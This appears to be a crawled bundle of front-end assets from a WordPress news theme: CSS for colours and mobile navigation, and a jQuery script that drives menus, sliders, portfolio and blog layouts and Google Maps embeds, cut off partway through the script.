	box-shadow: inset 0 0 0 200px #10c4f7;
	color: #fff;
}
.browser-ie .blog-item figure .overlay {
	background-color: #10c4f7;
}
.blog-item h2 {
	color: #222;
	border-color: #e4e4e4;
}
.masonry-items .blog-item {
	border-color: #e4e4e4;
	background: #ffffff;
}
.blog-item .spacer, .mini-items .blog-item-details, .author-info-wrap, .related-wrap, .tags-link-wrap, .comment .comment-wrap, .share-links, .single-portfolio .share-links, .single .pagination-wrap {
	border-color: #e4e4e4;
}
.related-item figure {
	background-color: #2e2e36;
}
.required {
	color: #ee3c59;
}
article.type-post #respond .form-submit input#submit {
	color: #fff;
}
#respond {
	background: #f1f1f1;	
}
#respond .form-submit input:hover {
	color: #ccc!important;
}
.author-info-wrap .cl-circles > div {
	color: #10c4f7;
	background: #e4e4e4;
}
.author-info-wrap .cl-circles > div:hover {
	color: #10c4f7;
	background: #2e2e36;
}
.author-info-wrap .cl-circles .comment-circle > span > a, .author-info-wrap .cl-circles .love-it-wrapper > a, .author-info-wrap .cl-circles .love-it-wrapper > a > i {
	color: #10c4f7;
}
.article-review-wrap {
	border-top-color: #e4e4e4;
}
.review-bar {
	background: #e4e4e4;
}
.review-bar .bar {
	background-color: #2e2e36;
	color: #ffffff;
}
.review-overview-wrap .overview-circle {
	background-color: #2e2e36;
	color: #ffffff;
}
.comments-likes a i, .comments-likes a span, .comments-likes .love-it-wrapper a i {
	color: #444444;
}
.recent-post figure .overlay, .related-item figure .overlay {
	box-shadow: inset 0 0 0 130px #10c4f7;
	color: #fff;
}
.browser-ie .recent-post figure .overlay, .browser-ie .related-item figure .overlay {
	background-color: #10c4f7;
}
.recent-post figure .overlay span.loved, .recent-post figure .overlay span.loved i, .recent-post figure .overlay:hover span.loved i, .recent-post figure .overlay:hover span.loved span {
	color: #222!important;
}
#respond .form-submit input:hover {
	color: #fff!important;
}
.recent-post .thumb-info a:hover {
	color: #222;
}

/*========== Self Hosted Media Styles ==========*/

div.jp-interface, div.jp-video div.jp-interface {
	background: #111;
}
.jp-controls a, .jp-toggles a {
	color: #fff;
}


/*========== Shortcode Styles ==========*/

.sf-button.accent {
	color: #fff;
}
a.sf-button:hover, #footer a.sf-button:hover {
	background-image: none;
	color: #fff!important;
}
a.sf-button.green:hover, a.sf-button.lightgrey:hover, a.sf-button.limegreen:hover {
	color: #111!important;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	color: #fff;
}
.wpb_single_image figure .overlay, .infocus-item figure .overlay {
	box-shadow: inset 0 0 0 380px #10c4f7;
	color: #fff;
}
.browser-ie .wpb_single_image figure .overlay {
	background-color: #10c4f7;
}
.sf-icon {
	color: #000000;
}
.sf-icon-cont {
	background-color: #B4E5F8;
}
span.dropcap3 {
	background: #000;
	color: #fff;
}
span.dropcap4 {
	color: #fff;
}
ul.tabs li.ui-state-active a:hover, .accordion .accordion-header.ui-state-active:hover {
	color: #222;
}
.minimal .wpb_accordion_section, .minimal .wpb_accordion_section:first-child, .wpb_accordion.standard .wpb_accordion_section, .wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-color: #e4e4e4;
}
.wpb_divider, .wpb_divider.go_to_top_icon1, .wpb_divider.go_to_top_icon2, .testimonials > li, .jobs > li, .wpb_impact_text, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .wpb_divider.go_to_top a {
	border-color: #e4e4e4;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	background: #ffffff;
}
.wpb_tabs .ui-state-default:hover {
	background: #EEEEEE;
}
.wpb_tabs.minimal .ui-state-active, .wpb_tabs.minimal .ui-state-active:hover, .wpb_tabs.left_minimal .ui-state-active, .wpb_tabs.left_minimal .ui-state-active:hover, .wpb_content_element .ui-widget-header .ui-state-active {
	background: #ffffff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_accordion .wpb_accordion_section > h3.ui-state-active a {
	color: #ffffff;
	background-color: #2e2e36;
}
.ui-accordion .ui-accordion-header.ui-state-active .ui-icon {
	color: #ffffff;
}
.wpb_accordion wpb_accordion_section > h3:hover a {
	color: #10c4f7;
}
blockquote.pullquote {
	border-color: #e4e4e4;
}
.borderframe img {
	border-color: #eeeeee;
}
.labelled-pricing-table .column-highlight {
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	background: #eeeeee;
}
.labelled-pricing-table .alt-row {
	background: #f7f7f7;
}
.labelled-pricing-table .pricing-table-price {
	background: #999999;
}
.labelled-pricing-table .pricing-table-package {
	background: #bbbbbb;
}
.labelled-pricing-table .lpt-button-wrap {
	background: #e4e4e4;
}
.labelled-pricing-table .lpt-button-wrap a.accent {
	background: #222!important;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	background: transparent!important;	
}
.labelled-pricing-table .column-highlight .lpt-button-wrap a.accent {
	background: #10c4f7!important;
}
.column-highlight .pricing-table-price {
	color: #fff;
	background: #00AEEF;
	border-bottom-color: #00AEEF;
}
.column-highlight .pricing-table-package {
	background: #B4E5F8;
}
.column-highlight .pricing-table-details {
	background: #E1F3FA;
}
.column-highlight .pricing-table-package {
	background-color: #b4e5f8;
}
.column-highlight .pricing-table-details {
	background-color: #e1f3fa;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
}
.wpb_box_text.coloured .box-content-wrap {
	color: #fff;
}
.wpb_box_text.whitestroke .box-content-wrap {
	background-color: #fff;
	border-color: #e4e4e4;
}
.client-item figure {
	border-color: #e4e4e4;
}
.client-item figure:hover {
	border-color: #333;
}
ul.member-contact li a:hover {
	color: #333;
}
#ticker-wrap {
	background-color: #10c4f7!important;
}
#ticker-wrap, #ticker-wrap a {
	color: #232323;
}

/*========== Footer Styles ==========*/

#footer {
	background-color: #FFFFFF;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F7F7F7), to(#FFFFFF));
	background: -webkit-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -moz-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -ms-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -o-linear-gradient(top, #FFFFFF, #F7F7F7);
	border-top-color: #e4e4e4;
}
#footer, #footer h3, #footer p {
	color: #222222;
}
#footer a:not(.sf-button) {
	color: #10c4f7;
}
#footer .twitter-text a:hover {
	color: #10c4f7;
}
#copyright {
	background-color: #000000;
}
#copyright p {
	color: #999999;
}


/*========== WooCommerce Styles ==========*/

.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2 {
	border-bottom-color: #e4e4e4;
}
.woocommerce-page #respond .form-submit input:hover, ul.products li.product a:hover, .woocommerce_message a:hover {
	color: #333!important;
}
.woocommerce-page .button:hover {
	border-width: 1px;
}
.woocommerce-page input.button:hover {
	border-width: 0
}

/* Custom Styles
================================================== */




/* User Specific Styles
================================================== */


--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css
body_size: 946
content:
.navobile-mobile-only {
    display: none;
}

#navobile-device-pixel {
  width: 0;
}

@media screen and (min-width: 0px) and (max-width: 992px) {
    html,
    .navobile-bound {
      overflow-x: hidden;
      overflow-y: scroll;
      height: auto;
      width: 100%;
    }

    .overflowscrolling {
      -webkit-overflow-scrolling: touch;
    }
    
    #navobile-device-pixel {
      width: 1px;
    }

    .navobile-mobile-only {
      display: block;
    }

    .navobile-desktop-only {
      display: none;
    }

    .navobile-navigation {
      height: 100%;
      left: -100%;
      overflow: auto;
      position: absolute;
      top: -100%;
      width: 80%;
      z-index: -1;
      
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
    }

    .navobile-bound .navobile-navigation {
        left: 0;
        position: fixed;
        top: 0;
        z-index: 1;
    }

    .navobile-navigation ul {
      overflow: hidden;
    }

    .navobile-navigation li {
      float: none;
      overflow: hidden;
    }

    .navobile-content {
      position: relative;
      z-index: 3;

      -webkit-transition: -webkit-transform 0.2s linear;
      -moz-transition: -moz-transform 0.2s linear;
      -o-transition: -ms-transform 0.2s linear;
      -ms-transition: -o-transform 0.2s linear;
      transition: transform 0.2s linear;
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translateX(80%);
      -moz-transform: translateX(80%);
      -ms-transform: translateX(80%);
      -o-transform: translateX(80%);
      transform: translateX(80%);
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translate3d(80%,0,0);
      -moz-transform: translate3d(80%,0,0);
      -ms-transform: translate3d(80%,0,0);
      -o-transform: translate3d(80%,0,0);
      transform: translate3d(80%,0,0);
    }
    #show-navobile {
    background: black !important;
    padding: 10px 10px 10px 15px;
    }
    #show-navobile i {
        color: white;
        font-size: 22px;
    }
#navobile-navigation {
    background: #1f1f1f;
    color: white;
}
#navobile-navigation a {
    color: white !important;
    text-decoration: none !important;

}
.parent-items {
    padding: 20px;
}
.parent-items li {
    border-bottom: 1px solid #ccc;
    margin:0;
}
.parent-items li a {
    padding: 3px 0;
    display: block;
}
.megamenu {
    padding: 0;
    margin: 20px 0 0 0px;
}
.item h3 {
    font-weight: 200;
    font-size: 14px;
    text-decoration: underline;
}
.child-items {
    padding: 0;
    margin:0;
}
.child-items li {
    border: 0;
    margin: 0 !important;
}
.child-items li a {
    font-size: 13px;
    padding: 0;
} 
.megamenu li {
    width: 50%;
    float: left;
    border-bottom: 0;
    margin-bottom: 20px;
}   
.logo {
    padding: 10px 10px 10px 10px;
}
.item h3 {
    color: white;
    text-decoration: none;
    text-align: left;
}
}
@media screen and (min-width: 993px) {
.item h3 {
    text-align: left;
    font-size: 15px;
}
#navigation {

    position: relative;
}
.parent-items {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.parent-items li {
    display: inline-block;
    float: left;
    margin-bottom: 0 !important;
}
.active-link a {
    background: black;
    color: white !important;
    transition: all .25s ease;
}
.parent-items li:hover a {
    background: black;
    color: white;
    transition: all .75s ease;
}
.cf:after {
    display: block;
    clear: both;
    content: '';
}
.parent-items li a {
    padding: 15px 25px;
    display: block;
    color: black;
    text-decoration: none;
    font-size: 13px;
}
.parent-items li a:hover {
    text-decoration: none;
}
.parent-items .megamenu {display: none;}
.parent-items li:hover .megamenu {display:block;}
.megamenu {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    margin: 0;
    padding: 0;
    background: white;
    padding: 20px !important;
    border: 1px solid #ccc;
    z-index: 10;
}
.megamenu li {
    width: 18%;
    border: 0 !important;
    0: 1px
    solid #ccc !important;
    margin-right: 2%;
}
.megamenu .item {
    font-size: 11px !important;
    font-weight: lighter;
}
.child-items li {
    border: 0 !important;
    display: block !important;
    width: 50% !important;
    margin: 0 !important;
}
.child-items {
    margin: 0;
    padding: 0;
}
.child-items li a {
    padding: 0;
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li a:hover {
    text-decoration: underline;
    transition: all .25s ease;
}
}



--- FILE ---
content_type: text/javascript
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0
body_size: 6808
content:
/* ==================================================

Custom jQuery functions.

================================================== */

(function(){

	/////////////////////////////////////////////
	// PAGE FUNCTIONS
	/////////////////////////////////////////////
	
	var page = {
		init: function () {
			
			if(jQuery.browser.msie && (parseInt(jQuery.browser.version, 10) <= 8)) {
				jQuery('body').addClass("browser-ie");
			}
		
			// FITVIDS
			jQuery('.portfolio-items,.blog-items:not(.masonry-items),article.type-portfolio,article.type-post,article.type-team,.wpb_video_widget,.infocus-item,.full-width-detail').fitVids();
										
			// FOOTER BEAM ME UP LINK
			jQuery('.beam-me-up').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);
			});
		
		}
	};
	
	
	/////////////////////////////////////////////
	// HEADER
	/////////////////////////////////////////////
	
	var menubarControls = jQuery('#menubar-controls'),
		headerSearchWrap = jQuery('#header-search'),
		headerSearch = headerSearchWrap.find('form input'),
		searchActivate = jQuery('#search-activate'),
		headerSubscribeWrap = jQuery('#header-subscribe'),
		headerSubscribe = headerSubscribeWrap.find('form input'),
		subscribeActivate = jQuery('#subscribe-activate'),
		headerTranslationWrap = jQuery('#header-translation'),
		translationActivate = jQuery('#translation-activate'),
		headerLoginWrap = jQuery('#header-login'),
		loginActivate = jQuery('#login-activate'),
		miniHeader = jQuery('#mini-header'),
		miniHeaderSearch = jQuery('#mini-search').find('input'),
		miniHeaderSearchLink = jQuery('.mini-search-link');
		
	var header = {
		init: function() {
			
			header.miniHeaderInit();
			
			searchActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(searchActivate);
				header.hideAllAux();
				if (!headerSearchWrap.is(':visible')) {
					headerSearchWrap.slideToggle();
					headerSearch.focus();
					header.menuControlsActive(searchActivate);
				}
			});
			
			subscribeActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(subscribeActivate);
				header.hideAllAux();
				if (!headerSubscribeWrap.is(':visible')) {
					headerSubscribeWrap.slideToggle();
					headerSubscribe.focus();
					header.menuControlsActive(subscribeActivate);
				}
			});
			
			translationActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(translationActivate);
				header.hideAllAux();
				if (!headerTranslationWrap.is(':visible')) {
					headerTranslationWrap.slideToggle();
					header.menuControlsActive(translationActivate);
				}
			});
			
			loginActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(loginActivate);
				header.hideAllAux();
				if (!headerLoginWrap.is(':visible')) {
					headerLoginWrap.slideToggle();
					header.menuControlsActive(loginActivate);
				}
			});
			
			miniHeaderSearchLink.on('click', function(e) {
				e.preventDefault();
				miniHeaderSearch.animate({
					width: 140
				}, 200);
				miniHeaderSearch.focus();
			});
					
			miniHeaderSearch.blur(function() {
				jQuery(this).animate({
					width: 0
				}, 200);
			});
			
			jQuery(window).scroll(function() { 
				if ((jQuery(this).scrollTop() > 300) && !jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderShow();
				} else if ((jQuery(this).scrollTop() < 250) && jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderHide();
				}
			});
							
		},
		hideAllAux: function() {
			menubarControls.find('a').each( function() {
				jQuery(this).removeClass('active');
				jQuery(this).parent().removeClass('selected-item');
			});
			headerSearchWrap.slideUp();
			headerSubscribeWrap.slideUp();
			headerTranslationWrap.slideUp();
			headerLoginWrap.slideUp();
		},
		menuControlsActive: function($button) {
			if ($button.hasClass('active')) {
				$button.removeClass('active');
				$button.parent().removeClass('selected-item');
			} else {
				$button.addClass('active');
				$button.parent().addClass('selected-item');
			}
		},
		miniHeaderInit: function() {
			miniHeader.find('a[title="home"]').html('<i class="icon-home"></i>');
		},
		miniHeaderShow: function() {
			jQuery('body').addClass('has-mini-header');
			miniHeader.animate({
				"top": "0"
			}, 400);
		},
		miniHeaderHide: function() {
			jQuery('body').removeClass('has-mini-header');
			miniHeader.animate({
				"top": "-80"
			}, 400);
		}
	};
	
	
	/////////////////////////////////////////////
	// NAVIGATION
	/////////////////////////////////////////////
	
	var nav = {
		init: function() {
		
			// Add parent class to items with sub-menus
			jQuery("ul.sub-menu").parent().addClass('parent');
			
			jQuery("nav").find(".menu li.parent").hoverIntent({
				over: function() {
					jQuery(this).find('ul.sub-menu:first').css("display", "block");
					var menuLeft = "10px";
					if (jQuery(this).parent().parent().parent().hasClass("top-menu")) {
						menuLeft = "-1px";
					}
					if (jQuery(this).find('ul.sub-menu:first').parent().parent().hasClass("sub-menu")) {
						menuLeft = jQuery(this).find('ul.sub-menu:first').parent().parent().outerWidth(true) - 2;
					}
					if (jQuery(this).parent().css("opacity") === "1") {
						jQuery(this).find('ul.sub-menu:first').stop().animate({
							"opacity": "1",
							"left": menuLeft
						}, 200);
					}
			   	},
			   	out: function() {
			   		jQuery(this).find('ul.sub-menu:first').stop().animate({
						"opacity": "0",
						"left": "-20px"
					}, 200);
					nav.hideNav(jQuery(this).find('ul.sub-menu:first'));
				}
			});
	
			// MOBILE NAV
			var mobileSelect = jQuery('.dropdown-menu');
			
			mobileSelect.each(function() {
				var mobileMenu = jQuery(this),
					menuSelectedText = mobileMenu.parent().parent().find('.selected-option');
				
				menuSelectedText.html(mobileMenu.find('option:selected').text());
			});
			
			mobileSelect.change(function() {
				location = jQuery(this).find("option:selected").val();
			});
			
			// Prevent #'s being added to the address bar
			jQuery('nav .menu li').on('click', 'a', function(e) {
				if (jQuery(this).attr('href') === "#") {
					e.preventDefault();
				}
			});
			
		},
		hideNav: function(subnav) {
			setTimeout(function() {
				if (subnav.css("opacity") === "0") {
					subnav.css("display", "none");
				}
			}, 300);
		}
	};
	
	
	/////////////////////////////////////////////
	// FLEXSLIDER FUNCTION
	/////////////////////////////////////////////
	
	var flexSlider = {
		init: function() {
			jQuery('.item-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 500,			//Integer: Set the speed of animations, in milliseconds
				smoothHeight: true,         
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: true,               //Boolean: Create pause/play dynamic element
				pauseText: '',             //String: Set the text for the "pause" pausePlay item
				playText: '',               //String: Set the text for the "play" pausePlay item
				randomize: false,               //Boolean: Randomize slide order
				slideToStart: 0,                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
				controlsContainer: "",          //Selector: Declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
				manualControls: "",             //Selector: Declare custom control navigation. Example would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
				start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
				before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
				after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
				end: function(){}               //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
			});
			jQuery('#posts-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: true,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: false,               //Boolean: Create pause/play dynamic element
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: true,
				start: function(slider) {
					if (slider.slides) {
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide'); 
					} else {
						jQuery('#posts-slider').find('li').addClass('flex-active-slide');
					}
				},
				after: function(slider) {
					if (slider.slides) {
					slider.slides.removeClass('flex-active-slide');
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide');
					}
				}
			});
		},
		thumb: function() {
			jQuery('.thumb-slider').flexslider({
				animation: "fade",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false              //Boolean: Allow slider navigating via keyboard left/right keys
			});
		}
	};
	
	/////////////////////////////////////////////
	// PORTFOLIO
	/////////////////////////////////////////////
	
	var portfolioContainer = jQuery('.portfolio-wrap').find('.filterable-items');
	
	var portfolio = {
		init: function() {
			
			if (portfolioContainer.hasClass('masonry-items')) {
				portfolio.masonrySetup();
			} else {
				portfolio.standardSetup();
			}
			
			// SET ITEM HEIGHTS
			portfolio.setItemHeight();
			
			// PORTFOLIO WINDOW RESIZE
			jQuery(window).smartresize(function(e){  
					portfolio.windowResized();
			});
			
			var filterWrap = jQuery('.filter-wrap'),
				portfolioFilter = jQuery('.portfolio-filter');
					
			// Enable filter options on when there are items from that skill
			jQuery('.filtering li').each( function() {
				var filter = jQuery(this),
					filterName = jQuery(this).find('a').attr('class'),
					portfolioItems = jQuery(this).parent().parent().next('.filterable-items');
				portfolioItems.find('li').each( function() {
					if ( jQuery(this).hasClass(filterName) ) {
						filter.addClass('has-items');
					}
				});
			});
	
			// filter items when filter link is clicked
			jQuery('.filtering li').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery(this).parent().parent().find('li').removeClass('selected');
				jQuery(this).parent().addClass('selected');
				var selector = jQuery(this).attr('data-filter');
				var portfolioItems = jQuery(this).parent().parent().parent().next('.filterable-items');
				portfolioItems.isotope({ filter: selector });
			});                    
		},
		masonrySetup: function() {
			portfolioContainer.isotope({
				itemSelector : '.portfolio-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		standardSetup: function() {
			portfolioContainer.isotope({
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true,
				layoutMode: 'fitRows'
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		setItemHeight: function() {
			if (!portfolioContainer.hasClass('masonry-items')) {
				portfolioContainer.children().css('min-height','0');
				portfolioContainer.equalHeights();
			}
		},
		windowResized: function() {
			portfolio.setItemHeight();
			portfolioContainer.isotope("reLayout");
		}
	};
	
	
	/////////////////////////////////////////////
	// BLOG
	/////////////////////////////////////////////
	
	var blogItems = jQuery('.blog-wrap').find('.blog-items'),
		masonryPagination = jQuery('.blog-wrap').find('.masonry-pagination');
	
	var blog = {
		init: function() {
		
			if (blogItems.hasClass('masonry-items')) {
				jQuery('.masonry-items').fitVids();
				blog.masonrySetup();
				blogItems.imagesLoaded(function ($images) {
					blogItems.animate({opacity: 1}, 800);
					masonryPagination.fadeIn(1000);
					blog.masonrySetup();
				}), flexSlider.thumb(), blogItems.isotope("reLayout");
				
				// BLOG WINDOW RESIZE
				jQuery(window).smartresize(function(e){  
						blog.windowResized();
				});
			} else {
				flexSlider.thumb();
			}
			
		},
		masonrySetup: function() {
			blogItems.isotope({
				itemSelector : '.blog-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				transformsEnabled: false,
				resizable: true
			});
		},
		windowResized: function() {
			blogItems.isotope("reLayout");
		}	
	};
	
	
	/////////////////////////////////////////////
	// CAROUSEL FUNCTIONS
	/////////////////////////////////////////////
	
	var carouselWidgets = {
		init: function() {
	
			carouselWidgets.windowResized();
			
			// CAROUSELS
			var carouselWrap = jQuery('.carousel-wrap'),
				carousel = carouselWrap.find('.carousel-items');
		
			carousel.jcarousel({
				scroll: 1,
				wrap: 'circular',
				buttonNextHTML: '<i class="icon-chevron-right"></i>',
				buttonPrevHTML: '<i class="icon-chevron-left"></i>',
				setupCallback: carouselWidgets.fadeInCarousels(carousel)
			});
			
			jQuery(window).smartresize(function(e){  
					carouselWidgets.windowResized();
			});
		},
		windowResized: function() {
			var testimonialCarousel = jQuery('.wpb_testimonial_carousel_widget');
			
			testimonialCarousel.find('li').each(function() {
				jQuery(this).css("width", testimonialCarousel.width());
			});
		},
		fadeInCarousels: function(carousel) {
			carousel.fadeIn(1000);
			flexSlider.thumb();
		}
	};
	
	
	/////////////////////////////////////////////
	// WIDGET FUNCTIONS
	/////////////////////////////////////////////
	
	var widgets = {
		init: function() {
		   	
			// TEAM MEMBER BIOS
			
			var teamMemberWidget = jQuery('.wpb_team_carousel_widget'),
				teamMembers = teamMemberWidget.find('.team-members'),
				bioShowHide = teamMemberWidget.find('.show-hide-bios');
			
			bioShowHide.on('click', function(e) {
				e.preventDefault();
				teamMembers.find('.team-member-details-wrap').each(function() {
					jQuery(this).slideToggle();
				});
				if (bioShowHide.hasClass('open')) {
					bioShowHide.removeClass('open');
					bioShowHide.addClass('closed');
					bioShowHide.text(bioShowHide.attr('data-show'));
				} else {
					bioShowHide.removeClass('closed');
					bioShowHide.addClass('open');
					bioShowHide.text(bioShowHide.attr('data-hide'));
				}
			});    	
		
		}
	};
	
	
	/////////////////////////////////////////////
	// TICKER FUNCTIONS
	/////////////////////////////////////////////
	
	var ticker = {
		init: function() {
		   	
		   	var newsTicker = jQuery('.news-ticker'),
		   		latestText = newsTicker.attr('data-latesttext');
		   	
			newsTicker.ticker({
				speed: 0.10,           // The speed of the reveal
				htmlFeed: true,        // Populate jQuery News Ticker via HTML
				debugMode: true,       // Show some helpful errors in the console or as alerts
				controls: true,        // Whether or not to show the jQuery News Ticker controls
				titleText: latestText, // To remove the title set this to an empty String
				displayType: 'fade',   // Animation type - current options are 'reveal' or 'fade'
				direction: 'ltr',      // Ticker direction - current options are 'ltr' or 'rtl'
				pauseOnItems: 4000,    // The pause on a news item before being replaced
				fadeInSpeed: 600,      // Speed of fade in animation
				fadeOutSpeed: 300      // Speed of fade out animation
			}); 	
	 
		}
	};
	
	
	/////////////////////////////////////////////
	// FANCYBOX FUNCTION
	/////////////////////////////////////////////
	
	var fancybox = {
		init: function() {
			jQuery('.fancybox-media').fancybox({
				margin: 50,
				helpers : {
					media : {}
				}
			});
			jQuery('.zoom').fancybox({
				margin: 50
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// MAP FUNCTIONS
	/////////////////////////////////////////////
	
	var map = {
		init:function() {
			
			var maps = jQuery('.map-canvas');
			maps.each(function(index, element) {
				var mapContainer = element,
					mapAddress = mapContainer.getAttribute('data-address'),
					mapZoom = mapContainer.getAttribute('data-zoom'),
					mapType = mapContainer.getAttribute('data-maptype'),
					pinLogoURL = mapContainer.getAttribute('data-pinimage');
				
				map.getCoordinates(mapAddress, mapContainer, mapZoom, mapType, pinLogoURL);
								
			});
			
		},
		getCoordinates: function(address, mapContainer, mapZoom, mapType, pinLogoURL) {
			var geocoder;
			geocoder = new google.maps.Geocoder();			
			geocoder.geocode({
				'address': address
			}, function(results, status) {
				if (status === google.maps.GeocoderStatus.OK) {
					
					var mapTypeIdentifier = "",
						companyPos = "",
						mapCoordinates = results[0].geometry.location,
						latitude = results[0].geometry.location.lat(),
						longitude = results[0].geometry.location.lng();				
					
					if (mapType === "satellite") {
					mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
					} else if (mapType === "terrain") {
					mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
					} else if (mapType === "hybrid") {
					mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
					} else {
					mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
					}
							
					var latlng = new google.maps.LatLng(latitude, longitude);
					var settings = {
						zoom: parseInt(mapZoom, 10),
						scrollwheel: false,
						center: latlng,
						mapTypeControl: true,
						mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
						navigationControl: true,
						navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
						mapTypeId: mapTypeIdentifier
					};
					var mapInstance = new google.maps.Map(mapContainer, settings);
					var companyMarker = "";
					if (pinLogoURL) {
						var companyLogo = new google.maps.MarkerImage(pinLogoURL,
							new google.maps.Size(150,75),
							new google.maps.Point(0,0),
							new google.maps.Point(75,75)
						);
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance,
							icon: companyLogo
						});
					} else { 
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance
						});
					}
					google.maps.event.addListener(companyMarker, 'click', function() {
						window.location.href = 'http://maps.google.com/maps?q='+companyPos;
					});
					
					google.maps.event.addDomListener(window, 'resize', function() {
						mapInstance.setCenter(companyPos);
					});
				} else {
					var alert;
					alert('Geocode was not successful for the following reason: ' + status);
				}
			});			
		}
	};	
	
	/////////////////////////////////////////////
